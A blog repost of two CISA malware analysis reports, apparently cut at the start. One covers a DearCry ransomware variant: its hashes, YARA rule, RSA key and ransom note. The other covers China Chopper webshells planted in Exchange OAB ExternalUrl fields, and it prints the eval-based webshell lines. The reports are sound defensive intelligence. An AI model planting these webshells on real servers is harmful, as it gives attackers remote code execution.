| K7 |
Trojan ( 005790de1 ) |
| Lavasoft |
Trojan.GenericKD.36489973 |
| McAfee |
Ransom-DearCry!9F05994819A3 |
| Microsoft Security Essentials |
Ransom:Win32/DoejoCrypt.A |
| NANOAV |
Trojan.Win32.Encoder.ipilfs |
| NetGate |
Trojan.Win32.Malware |
| Quick Heal |
Ransom.DearCry.S19261705 |
| Sophos |
Troj/Ransom-GFE |
| Symantec |
Ransom.Dearcry |
| Systweak |
trojan-ransom.dearcry |
| TACHYON |
Ransom/W32.DearCry.1322521 |
| TrendMicro |
Ransom.53933CA6 |
| TrendMicro House Call |
Ransom.53933CA6 |
| Vir.IT eXplorer |
Ransom.Win32.DearCry.CUQ |
| VirusBlokAda |
TrojanRansom.Encoder |
| Zillya! |
Trojan.Encoder.Win32.2195 |
YARA Rules
- rule CISA_10330097_01 : trojan downloader ransomware DEARCRY
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10330097”
Date = “2021-03-31”
Last_Modified = “20210331_1630”
Actor = “n/a”
Category = “Trojan Downloader Ransomware”
Family = “DEARCRY”
Description = “Detects DearCry Ransomware”
MD5_1 = “0e55ead3b8fd305d9a54f78c7b56741a”
SHA256_1 = “2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff”
MD5_2 = “cdda3913408c4c46a6c575421485fa5b”
SHA256_2 = “e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6”
MD5_3 = “c6eeb14485d93f4e30fb79f3a57518fc”
SHA256_3 = “feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede”
strings:
$s0 = { 8B 85 04 EA FF FF 50 8B 8D 08 EA FF FF 51 8B 55 14 52 8B 45 10 50 8D 8D 68 F0 FF FF 51 8B 95 00 EA FF FF 52 }
$s1 = { 43 72 79 70 74 6F 50 72 6F 2D 58 63 68 42 }
$s2 = “—–BEGIN RSA PUBLIC KEY—–“
$s3 = “.CRYPT”
condition:
all of them
}
ssdeep Matches
No matches found.
PE Metadata
| Compile Date |
2021-03-09 03:08:39-05:00 |
| Import Hash |
f8b8e20e844ccd50a8eb73c2fca3626d |
PE Sections
| MD5 |
Name |
Raw Size |
Entropy |
| 4289116f218aa083456871506085e1be |
header |
1024 |
2.596118 |
| 46c15879afc7b600a23284d8e72f87aa |
.text |
976896 |
7.069452 |
| d0093b4c33543ebd59b2c22c7e71670f |
.rdata |
265728 |
6.128934 |
| 8883af046ae6ebae63ae3882d79bfc4e |
.data |
25600 |
4.793715 |
| a0bf446401bdd255b7f7cb0215177d73 |
.rsrc |
512 |
5.108717 |
| bcd8233433c686e481a6c5a4f1f263ac |
.reloc |
51712 |
5.474063 |
Packers/Compilers/Cryptors
Relationships
| 10bce0ff65… |
Related_To |
konedieyp[@]airmail.cc |
| 10bce0ff65… |
Related_To |
uenwonken[@]memail.com |
Description
This file is a malicious 32-bit Windows executable. It has been identified as a variant of the DearCry ransomware and is similar in design and functionality to the file 2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff. The hard-coded RSA key contained within this binary is illustrated below.
–Begin RSA public key–
MIIBCAKCAQEA1Qdzdr0sRv1i+hUXF6rzsLYjQ3NRuJO16S4MpmG54q5mX0TxEEh1FmkQwULatEQkDSBC1Qbi6ZNAYhvYGj4K2G2dfIexSXfazk1PkgOUWAQqrK8+r6I/03HTZd4dRq7XKhu/ElAgYc6cHqmsMfZ29GWwvsWN718kwnVKfjg+M5e/0GMWfOdKpY3rNhDu+aHj/W9OdC45gzBEm85nHK9YTHb+MA9fOeL29UEABin1Ou47Y1ZSBSq7glAXjX9XjG675VYMnNwrjQmLnbhSIEUMHtmMiJB4C8SVgfeGKBoM/eErBqZHs02FvMwXkubXMU8o8Cu0yMGRE8zZPZ39XUfLzQIBAw=-
–End RSA public key–
This ransomware provides the following ransom note within directories of encrypted files on the target system and shared drives:
–Begin ransom note–
Your file has been encrypted!
If you want to decrypt, please contact us.
konedieyp[@]airmail.cc or uenwonken[@]memail.com
And please send me the following hash!
2133c369fb115ea61eebd7b62768decf
–End ransom note–
Relationship Summary
| 2b9838da7e… |
Related_To |
konedieyp[@]airmail.cc |
| 2b9838da7e… |
Related_To |
uenwonken[@]memail.com |
| konedieyp[@]airmail.cc |
Related_To |
2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff |
| konedieyp[@]airmail.cc |
Related_To |
fdec933ca1dd1387d970eeea32ce5d1f87940dfb6a403ab5fc149813726cbd65 |
| konedieyp[@]airmail.cc |
Related_To |
027119161d11ba87acc908a1d284b93a6bcafccc012e52ce390ecb9cd745bf27 |
| konedieyp[@]airmail.cc |
Related_To |
e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6 |
| konedieyp[@]airmail.cc |
Related_To |
feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede |
| konedieyp[@]airmail.cc |
Related_To |
10bce0ff6597f347c3cca8363b7c81a8bff52d2ff81245cd1e66a6e11aeb25da |
| uenwonken[@]memail.com |
Related_To |
2b9838da7edb0decd32b086e47a31e8f5733b5981ad8247a2f9508e232589bff |
| uenwonken[@]memail.com |
Related_To |
fdec933ca1dd1387d970eeea32ce5d1f87940dfb6a403ab5fc149813726cbd65 |
| uenwonken[@]memail.com |
Related_To |
027119161d11ba87acc908a1d284b93a6bcafccc012e52ce390ecb9cd745bf27 |
| uenwonken[@]memail.com |
Related_To |
e044d9f2d0f1260c3f4a543a1e67f33fcac265be114a1b135fd575b860d2b8c6 |
| uenwonken[@]memail.com |
Related_To |
feb3e6d30ba573ba23f3bd1291ca173b7879706d1fe039c34d53a4fdcdf33ede |
| uenwonken[@]memail.com |
Related_To |
10bce0ff6597f347c3cca8363b7c81a8bff52d2ff81245cd1e66a6e11aeb25da |
| fdec933ca1… |
Related_To |
konedieyp[@]airmail.cc |
| fdec933ca1… |
Related_To |
uenwonken[@]memail.com |
| 027119161d… |
Related_To |
konedieyp[@]airmail.cc |
| 027119161d… |
Related_To |
uenwonken[@]memail.com |
| e044d9f2d0… |
Related_To |
konedieyp[@]airmail.cc |
| e044d9f2d0… |
Related_To |
uenwonken[@]memail.com |
| feb3e6d30b… |
Related_To |
konedieyp[@]airmail.cc |
| feb3e6d30b… |
Related_To |
uenwonken[@]memail.com |
| 10bce0ff65… |
Related_To |
konedieyp[@]airmail.cc |
| 10bce0ff65… |
Related_To |
uenwonken[@]memail.com |
Recommendations
CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization’s systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.
- Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users’ ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its “true file type” (i.e., the extension matches the file header).
- Monitor users’ web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- Scan all software downloaded from the Internet prior to executing.
- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).
Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, “Guide to Malware Incident Prevention & Handling for Desktops and Laptops”.
Contact Information
CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: https://us-cert.cisa.gov/forms/feedback/
Document FAQ
What is a MIFR? A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most instances this report will provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
What is a MAR? A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
Can I edit this document? This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or CISA Service Desk.
Can I submit malware to CISA? Malware samples can be submitted via three methods:
CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA’s homepage at www.cisa.gov.
by Scott Muniz | Apr 12, 2021 | Security, Technology
This article is contributed. See the original author and article here.
Malware Analysis Report
10331466.r1.v1
2021-03-29
Notification
This report is provided “as is” for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.
This document is marked TLP:WHITE–Disclosure is not limited. Sources may use TLP:WHITE when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:WHITE information may be distributed without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.us-cert.gov/tlp.
Summary
Description
CISA received three unique files for analysis. The files appears to contain configuration data for Microsoft Exchange Offline Address Book (OAB) Virtual Directories (VD) extracted from a Microsoft Exchange Server. The output file shows malicious modifications for the ExternalUrl parameter. In the OAB VD, the ExternalUrl parameter contains a “China Chopper” webshell which may permit a remote operator to dynamically execute JavaScript code on the compromised Microsoft Exchange Server.
For a downloadable copy of IOCs, see: MAR-10331466-1.v1.stix.
Submitted Files (3)
0f617eb8f229029f0573121d11986242c04875fed4795fbea20f135c8bf8b170 (supp0rt.aspx)
7a17f4c1e1a0c21ea5ed8837383b641c28244adb39c0a3f47da4d47ebe080271 (discover.aspx)
eef4175da3a166ebbc6d5b8d81b569438e6f4c92a3ca42370efd1fef31fb3ca9 (0QWYSEXe.aspx)
Findings
eef4175da3a166ebbc6d5b8d81b569438e6f4c92a3ca42370efd1fef31fb3ca9
Tags
trojanwebshell
Details
| Name |
0QWYSEXe.aspx |
| Size |
2205 bytes |
| Type |
HTML document, ASCII text, with CRLF line terminators |
| MD5 |
e0cca3b973e3e21ac30d77f3a33a5587 |
| SHA1 |
bdf949b284896e9a229a1963f3a48752d7dba28a |
| SHA256 |
eef4175da3a166ebbc6d5b8d81b569438e6f4c92a3ca42370efd1fef31fb3ca9 |
| SHA512 |
3acbfba543f4a3212d52f9c9323d4b45131f488596fa4699d6fe7fde4075a3b6682fa42b251d9c99e52fa7acf937861b9382ff956cb8b33f494f8484bbe725ab |
| ssdeep |
24:kNrde9pr+rJTh91Q/PayH/56j0SzMaJVMr6j71idfh1hdNcXO2E4ONF0qmM+Wi:kNrde+1BL0NM5QZ1hdNcXw4ONF0qmM2 |
| Entropy |
4.685295 |
Antivirus
| Ahnlab |
Exploit/ASP.Cve-2021-27065.S1406 |
| Avira |
EXP/CVE-2021-27065.1 |
| BitDefender |
Generic.ASP.WebShell.H.7912AB84 |
| ClamAV |
Asp.Trojan.Webshell0321-9840176-0 |
| Emsisoft |
Generic.ASP.WebShell.H.7912AB84 (B) |
| Ikarus |
Exploit.ASP.CVE-2021-27065 |
| Lavasoft |
Generic.ASP.WebShell.H.7912AB84 |
| McAfee |
Exploit-CVE2021-27065.a |
| Microsoft Security Essentials |
Exploit:ASP/CVE-2021-27065 |
| Quick Heal |
CVE-2021-26855.Webshll.41350 |
| Sophos |
Troj/WebShel-L |
| Symantec |
Trojan.Chinchop |
| TrendMicro |
Backdoo.DDEA7357 |
| TrendMicro House Call |
Backdoo.DDEA7357 |
| Vir.IT eXplorer |
Exploit.Hafnium.I |
YARA Rules
- rule CISA_10328929_01 : trojan webshell exploit CVE_2021_27065
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10328929”
Date = “2021-03-17”
Last_Modified = “20210317_2200”
Actor = “n/a”
Category = “Trojan WebShell Exploit CVE-2021-27065”
Family = “HAFNIUM”
Description = “Detects CVE-2021-27065 Webshellz”
MD5_1 = “ab3963337cf24dc2ade6406f11901e1f”
SHA256_1 = “c8a7b5ffcf23c7a334bb093dda19635ec06ca81f6196325bb2d811716c90f3c5”
strings:
$s0 = { 65 76 61 6C 28 52 65 71 75 65 73 74 5B 22 [1-32] 5D 2C 22 75 6E 73 61 66 65 22 29 }
$s1 = { 65 76 61 6C 28 }
$s2 = { 28 52 65 71 75 65 73 74 2E 49 74 65 6D 5B [1-36] 5D 29 29 2C 22 75 6E 73 61 66 65 22 29 }
$s3 = { 49 4F 2E 53 74 72 65 61 6D 57 72 69 74 65 72 28 52 65 71 75 65 73 74 2E 46 6F 72 6D 5B [1-24] 5D }
$s4 = { 57 72 69 74 65 28 52 65 71 75 65 73 74 2E 46 6F 72 6D 5B [1-24] 5D }
condition:
$s0 or ($s1 and $s2) or ($s3 and $s4)
}
- rule CISA_10328929_02 : trojan webshell exploit CVE_2021_27065
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10328929”
Date = “2021-03-17”
Last_Modified = “20210317_2200”
Actor = “n/a”
Category = “Trojan WebShell Exploit CVE-2021-27065”
Family = “HAFNIUM”
Description = “Detects CVE-2021-27065 Exchange OAB VD MOD”
MD5_1 = “ab3963337cf24dc2ade6406f11901e1f”
SHA256_1 = “c8a7b5ffcf23c7a334bb093dda19635ec06ca81f6196325bb2d811716c90f3c5”
strings:
$s0 = { 4F 66 66 6C 69 6E 65 41 64 64 72 65 73 73 42 6F 6F 6B 73 }
$s1 = { 3A 20 68 74 74 70 3A 2F 2F [1] 2F }
$s2 = { 45 78 74 65 72 6E 61 6C 55 72 6C 20 20 20 20 }
condition:
$s0 and $s1 and $s2
}
ssdeep Matches
No matches found.
Description
This file is an OAB configuration file. Analysis indicates this file contains log data collected from an OAB configured on a compromised Microsoft Exchange Server. The Exchange OAB VD is utilized to access Microsoft Exchange address lists. For this file, the OAB ExternalUrl parameter has been modified by a remote operator to include a “China Chopper” webshell which is likely an attempt to gain unauthorized access for dynamic remote code execution against a targeted Microsoft Exchange Server. In this file, the OAB ExternalUrl parameter was configured to accept JavaScript code which will directly be executed on the target system. The modification of the ExternalUrl parameter suggests the operator can dynamically submit queries to this Exchange OAB VD containing JavaScript code that will be executed on the target system.
In this file, the ExternalUrl designation that normally specifies the Uniform Resource Locator (URL) used to connect to the VD from outside the firewall has been replaced with the following code:
–Begin webshell–
hxxp[:]//f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“[REDACTED]”],”unsafe”);}</script>
–End webshell–
Note: The hard-coded key used for authentication was redacted from the code above.
The code within the file decodes and executes data using the JavaScript “eval” function. The requested encoded data was not available for analysis.
This file contains the following configuration data (sensitive data was redacted):
–Begin configuration–
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS[:]//REDACTED.REDACTED.local/W3SVC/1/ROOT/OAB
Path : C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyOAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 1713.5)
Server : BVSDEX01
InternalUrl : https://REDACTED.REDACTED.local/OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : hxxp[:]//f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“[REDACTED]”],”unsafe”);}</script>
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=REDACTED,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrative Groups,CN=First Organization,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=REDACTED,DC=local
Identity : REDACTEDOAB (Default Web Site)
Guid : b8f5f75c-b0f6-4e67-93eb-150675b3e4cd
ObjectCategory : REDACTED.local/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 3/6/2021 9:00:27 PM
WhenCreated : 3/6/2021 7:28:24 AM
WhenChangedUTC : 3/7/2021 3:00:27 AM
WhenCreatedUTC : 3/6/2021 1:28:24 PM
OrganizationId :
Id : REDACTEDOAB (Default Web Site)
OriginatingServer : REDACTED.REDACTED.local
IsValid : True
—End Configuration Data—
0f617eb8f229029f0573121d11986242c04875fed4795fbea20f135c8bf8b170
Tags
trojanwebshell
Details
| Name |
supp0rt.aspx |
| Size |
2296 bytes |
| Type |
HTML document, ASCII text, with CRLF line terminators |
| MD5 |
0201303f05753999d5eed5609dd3a237 |
| SHA1 |
3df15fe7dba13619610cd95fad9be4ce0805a50e |
| SHA256 |
0f617eb8f229029f0573121d11986242c04875fed4795fbea20f135c8bf8b170 |
| SHA512 |
5bbbddbf8b8bb10268c2187516fb0ee0a8d93bbdc0834794a3094309b5e88fb24274ea3114eaddb2a89954587d5ec79a1e3178b295503cc90badcc1142cd799e |
| ssdeep |
48:kNrde+1BL0vEsFkc45aM5QZ1hdNw+w4ONF0qHK:ktde+svEsW74NANCqq |
| Entropy |
4.747801 |
Antivirus
| Ahnlab |
Exploit/ASP.Cve-2021-27065.S1406 |
| Avira |
EXP/CVE-2021-27065.1 |
| BitDefender |
Generic.ASP.WebShell.I.62E1504C |
| ClamAV |
Asp.Trojan.Webshell0321-9840173-0 |
| Emsisoft |
Generic.ASP.WebShell.I.62E1504C (B) |
| Ikarus |
Exploit.ASP.CVE-2021-27065 |
| Lavasoft |
Generic.ASP.WebShell.I.62E1504C |
| McAfee |
Exploit-CVE2021-27065.a |
| Microsoft Security Essentials |
Exploit:ASP/CVE-2021-27065.B!dha |
| Quick Heal |
CVE-2021-26855.Webshll.41381 |
| Sophos |
Troj/WebShel-O |
| Symantec |
Trojan.Chinchop |
| TrendMicro |
Backdoo.DDEA7357 |
| TrendMicro House Call |
Backdoo.DDEA7357 |
| Vir.IT eXplorer |
Exploit.Hafnium.I |
YARA Rules
- rule CISA_10328929_01 : trojan webshell exploit CVE_2021_27065
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10328929”
Date = “2021-03-17”
Last_Modified = “20210317_2200”
Actor = “n/a”
Category = “Trojan WebShell Exploit CVE-2021-27065”
Family = “HAFNIUM”
Description = “Detects CVE-2021-27065 Webshellz”
MD5_1 = “ab3963337cf24dc2ade6406f11901e1f”
SHA256_1 = “c8a7b5ffcf23c7a334bb093dda19635ec06ca81f6196325bb2d811716c90f3c5”
strings:
$s0 = { 65 76 61 6C 28 52 65 71 75 65 73 74 5B 22 [1-32] 5D 2C 22 75 6E 73 61 66 65 22 29 }
$s1 = { 65 76 61 6C 28 }
$s2 = { 28 52 65 71 75 65 73 74 2E 49 74 65 6D 5B [1-36] 5D 29 29 2C 22 75 6E 73 61 66 65 22 29 }
$s3 = { 49 4F 2E 53 74 72 65 61 6D 57 72 69 74 65 72 28 52 65 71 75 65 73 74 2E 46 6F 72 6D 5B [1-24] 5D }
$s4 = { 57 72 69 74 65 28 52 65 71 75 65 73 74 2E 46 6F 72 6D 5B [1-24] 5D }
condition:
$s0 or ($s1 and $s2) or ($s3 and $s4)
}
- rule CISA_10328929_02 : trojan webshell exploit CVE_2021_27065
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10328929”
Date = “2021-03-17”
Last_Modified = “20210317_2200”
Actor = “n/a”
Category = “Trojan WebShell Exploit CVE-2021-27065”
Family = “HAFNIUM”
Description = “Detects CVE-2021-27065 Exchange OAB VD MOD”
MD5_1 = “ab3963337cf24dc2ade6406f11901e1f”
SHA256_1 = “c8a7b5ffcf23c7a334bb093dda19635ec06ca81f6196325bb2d811716c90f3c5”
strings:
$s0 = { 4F 66 66 6C 69 6E 65 41 64 64 72 65 73 73 42 6F 6F 6B 73 }
$s1 = { 3A 20 68 74 74 70 3A 2F 2F [1] 2F }
$s2 = { 45 78 74 65 72 6E 61 6C 55 72 6C 20 20 20 20 }
condition:
$s0 and $s1 and $s2
}
ssdeep Matches
No matches found.
Description
This artifact is a Microsoft Exchange OAB configuration file. The OAB virtual directory is utilized to access Microsoft Exchange offline address lists. For this file, the OAB ExternalUrl parameter has been modified by a remote operator to include a “China Chopper” webshell that is likely an attempt to gain unauthorized access for dynamic remote code execution against the Exchange server. The OAB ExternalUrl parameter was configured to accept JavaScript code, which will be directly executed on the target server. The modification of the parameter suggests the operator can dynamically submit queries to this Exchange OAB virtual directory.
In this file, the ExternalUrl designation that normally specifies the Uniform Resource Locator (URL) used to connect to the virtual directory from outside the firewall has been replaced with the following code:
—Begin Webshell—
hxxp[:]//f/<script language=”JScript” runat=”server”>function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item[“[REDACTED]”])),”unsafe”);}</script>
—End Webshell—
Note: The hard-coded key used for authentication was redacted from the code above.
The script within the file decodes and executes data using the JavaScript “eval” function. The hard-coded key used for authentication was redacted from the code above. If the attacker is successful at accessing the script, they will be able to execute commands on the page with server (system) level privileges.
The file contains the following configuration data (sensitive data was redacted):
—Begin Configuration Data—
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS[:]//REDACTED.REDACTED.local/W3SVC/1/ROOT/OAB
Path : C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyOAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 1713.5)
Server : REDACTED
InternalUrl : hxxps[:]//REDACTED.REDACTED.local/OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : hxxp[:]//f/<script language=”JScript” runat=”server”>function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item[“[REDACTED]”])),”unsafe”);}</script>
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=REDACTED,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrative Groups,CN=First Organization,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=REDACTED,DC=local
Identity : REDACTEDOAB (Default Web Site)
Guid : 06637895-089e-4332-8d55-cfc26d5f812a
ObjectCategory : REDACTED.local/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 3/5/2021 2:48:16 PM
WhenCreated : 3/3/2021 9:00:53 AM
WhenChangedUTC : 3/5/2021 8:48:16 PM
WhenCreatedUTC : 3/3/2021 3:00:53 PM
OrganizationId :
Id : REDACTEDOAB (Default Web Site)
OriginatingServer : REDACTED.REDACTED.local
IsValid : True
—End Configuration Data—
7a17f4c1e1a0c21ea5ed8837383b641c28244adb39c0a3f47da4d47ebe080271
Tags
trojanwebshell
Details
| Name |
discover.aspx |
| Size |
2196 bytes |
| Type |
HTML document, ASCII text, with CRLF line terminators |
| MD5 |
66daca742a53062d5828cb02e48ee53f |
| SHA1 |
25eb33b515f4bfdf704ed881fb11cd2ad1d345e6 |
| SHA256 |
7a17f4c1e1a0c21ea5ed8837383b641c28244adb39c0a3f47da4d47ebe080271 |
| SHA512 |
29d324a2024fd1f9dc30f9aa23e8dd8657839ad8aa2a1d46a76263b9030b3f8fa679cb5b9655dbb9dd04314e229382d9de39d48a4f6fdb40baf69bcf2e0500c7 |
| ssdeep |
24:kNrde9pr+rJTh91Q/PayH/56j0SzMaF8DVMr6j71idfh1hdN7wcjO2E4ONF0qkv4:kNrde+1BL0oM5QZ1hdNZw4ONF0qkg |
| Entropy |
4.666697 |
Antivirus
| Ahnlab |
Exploit/ASP.Cve-2021-27065.S1406 |
| Avira |
EXP/CVE-2021-27065.1 |
| BitDefender |
Generic.ASP.WebShell.H.5499F873 |
| ClamAV |
Asp.Trojan.Webshell0321-9840176-0 |
| Emsisoft |
Generic.ASP.WebShell.H.5499F873 (B) |
| Ikarus |
Exploit.ASP.CVE-2021-27065 |
| Lavasoft |
Generic.ASP.WebShell.H.5499F873 |
| McAfee |
Exploit-CVE2021-26855 |
| Microsoft Security Essentials |
Exploit:ASP/CVE-2021-27065 |
| Quick Heal |
CVE-2021-26855.Webshll.41350 |
| Sophos |
Troj/WebShel-L |
| Symantec |
Trojan.Chinchop |
| TrendMicro |
Backdoo.DDEA7357 |
| TrendMicro House Call |
Backdoo.DDEA7357 |
| Vir.IT eXplorer |
Exploit.Hafnium.I |
YARA Rules
- rule CISA_10328929_01 : trojan webshell exploit CVE_2021_27065
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10328929”
Date = “2021-03-17”
Last_Modified = “20210317_2200”
Actor = “n/a”
Category = “Trojan WebShell Exploit CVE-2021-27065”
Family = “HAFNIUM”
Description = “Detects CVE-2021-27065 Webshellz”
MD5_1 = “ab3963337cf24dc2ade6406f11901e1f”
SHA256_1 = “c8a7b5ffcf23c7a334bb093dda19635ec06ca81f6196325bb2d811716c90f3c5”
strings:
$s0 = { 65 76 61 6C 28 52 65 71 75 65 73 74 5B 22 [1-32] 5D 2C 22 75 6E 73 61 66 65 22 29 }
$s1 = { 65 76 61 6C 28 }
$s2 = { 28 52 65 71 75 65 73 74 2E 49 74 65 6D 5B [1-36] 5D 29 29 2C 22 75 6E 73 61 66 65 22 29 }
$s3 = { 49 4F 2E 53 74 72 65 61 6D 57 72 69 74 65 72 28 52 65 71 75 65 73 74 2E 46 6F 72 6D 5B [1-24] 5D }
$s4 = { 57 72 69 74 65 28 52 65 71 75 65 73 74 2E 46 6F 72 6D 5B [1-24] 5D }
condition:
$s0 or ($s1 and $s2) or ($s3 and $s4)
}
- rule CISA_10328929_02 : trojan webshell exploit CVE_2021_27065
{
meta:
Author = “CISA Code & Media Analysis”
Incident = “10328929”
Date = “2021-03-17”
Last_Modified = “20210317_2200”
Actor = “n/a”
Category = “Trojan WebShell Exploit CVE-2021-27065”
Family = “HAFNIUM”
Description = “Detects CVE-2021-27065 Exchange OAB VD MOD”
MD5_1 = “ab3963337cf24dc2ade6406f11901e1f”
SHA256_1 = “c8a7b5ffcf23c7a334bb093dda19635ec06ca81f6196325bb2d811716c90f3c5”
strings:
$s0 = { 4F 66 66 6C 69 6E 65 41 64 64 72 65 73 73 42 6F 6F 6B 73 }
$s1 = { 3A 20 68 74 74 70 3A 2F 2F [1] 2F }
$s2 = { 45 78 74 65 72 6E 61 6C 55 72 6C 20 20 20 20 }
condition:
$s0 and $s1 and $s2
}
ssdeep Matches
No matches found.
Description
This artifact is a Microsoft Exchange OAB configuration file. The OAB virtual directory is utilized to access Microsoft Exchange offline address lists. For this file, the OAB ExternalUrl parameter has been modified by a remote operator to include a “China Chopper” webshell that is likely an attempt to gain unauthorized access for dynamic remote code execution against the Exchange server. The OAB ExternalUrl parameter was configured to accept JavaScript code, which will be directly executed on the target server. The modification of the parameter suggests the operator can dynamically submit queries to this Exchange OAB virtual directory.
In this file, the ExternalUrl designation that normally specifies the Uniform Resource Locator (URL) used to connect to the virtual directory from outside the firewall has been replaced with the following code:
—Begin Webshell—
hxxp[:]//f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“[REDACTED]”],”unsafe”);}</script>
—End Webshell—
Note: The hard-coded key used for authentication was redacted from the code above.
The script within the file decodes and executes data using the JavaScript “eval” function. The hard-coded key used for authentication was redacted from the code above. If the attacker is successful at accessing the script, they will be able to execute commands on the page with server (system) level privileges.
The file contains the following configuration data (sensitive data was redacted):
—Begin Configuration Data—
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS[:]//REDACTED.REDACTED.local/W3SVC/1/ROOT/OAB
Path : C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyOAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 1713.5)
Server : REDACTED
InternalUrl : hxxps[:]//REDACTED.REDACTED.local/OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : hxxp[:]//f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“[REDACTED]”],”unsafe”);}</script>
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=REDACTED,CN=Servers,CN=Exchange Administrative Group (FYDIBOHF23SPDLT),CN=Administrative Groups,CN=First Organization,CN=Microsoft Exchange,CN=Services,CN=Configuration,DC=REDACTED,DC=local
Identity : REDACTEDOAB (Default Web Site)
Guid : f04c8256-f0f3-44b8-b845-9690ded23ae1
ObjectCategory : REDACTED.local/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 3/3/2021 9:00:33 AM
WhenCreated : 3/3/2021 12:55:49 AM
WhenChangedUTC : 3/3/2021 3:00:33 PM
WhenCreatedUTC : 3/3/2021 6:55:49 AM
OrganizationId :
Id : REDACTEDOAB (Default Web Site)
OriginatingServer : REDACTED.REDACTED.local
IsValid : True
—End Configuration Data—
Mitigation
If you find these webshells as you are examining your system for Microsoft Exchange Vulnerabilities, please visit the https://us-cert.cisa.gov/remediating-microsoft-exchange-vulnerabilities website for further information on remediation.
Recommendations
